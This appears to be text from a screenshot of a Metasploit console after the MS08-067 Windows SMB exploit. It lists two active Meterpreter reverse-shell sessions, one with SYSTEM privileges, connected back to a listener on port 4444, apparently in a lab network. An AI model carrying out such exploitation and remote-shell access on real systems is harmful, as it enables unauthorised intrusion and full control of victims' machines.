 msf5 exploit(windows/smb/ms08_067_netapi) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
9         meterpreter x86/windows  IEWIN7\IEUser @ IEWIN7                 192.168.253.22:4444 -> 192.168.1.9:6675 (192.168.1.9)
10        meterpreter x86/windows  NT AUTHORITY\SYSTEM @ L-CD1028181A2B4  192.168.253.22:4444 -> 192.168.1.9:54992 (192.168.254.22
)
msf5 exploit(windows/smb/ms08_067_netapi) > 1_